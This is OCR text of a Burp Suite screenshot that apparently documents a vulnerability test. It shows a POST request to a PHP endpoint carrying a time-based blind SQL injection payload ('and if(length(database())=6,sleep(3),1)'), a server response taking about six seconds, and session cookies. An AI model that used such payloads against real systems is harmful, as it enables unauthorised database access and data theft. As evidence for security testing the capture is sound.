 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 ×
Send Cancel < > Target: http://192.168.81.116:12342 HTTP/1
Request
Pretty Raw Hex Links U2C Chinese \n
1 POST /hXdOMR_AhF/Ant_Inc.php?action=Clear&sort=info&lgid=1 HTTP/1.1
2 Host: 192.168.81.116:12342
3 Content-Length: 52
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.62
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.81.116:12342
9 Referer: http://192.168.81.116:12342/hXdOMR_AhF/Ant_Info.php?type=B
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
12 Cookie: theme=default; frontLang=zh-cn; __bid_n=184ada2f395ab4dd774207; ECS[visit_times]
=2; ishistory=1; gnolt4_admin_username=admin; PHPSESSID=ksjl5tsgisn8b7fhq40uvkif11
13 Connection: close
14
15 DID%5B%5D=15 and if(length(database())=6,sleep(3),1)
Response
Pretty Raw Hex Render Links U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Dec 2022 07:54:46 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 12
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 删除成功
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 352 bytes | 6,003 millis